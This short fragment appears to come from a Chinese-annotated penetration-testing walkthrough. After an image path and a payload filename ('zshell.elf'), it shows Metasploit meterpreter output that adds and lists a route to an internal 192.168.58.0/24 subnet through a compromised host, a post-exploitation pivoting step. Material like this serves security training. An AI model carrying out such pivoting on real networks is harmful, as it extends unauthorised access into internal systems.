 zshell.elf
meterpreter > run autoroute -s 192.168.58.0/24 添加路由到本地
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.58.0/255.255.255.0...
[+] Added route to 192.168.58.0/255.255.255.0 via 10.70.0.30
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p 打印路由表
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.58.0 255.255.255.0 Session 3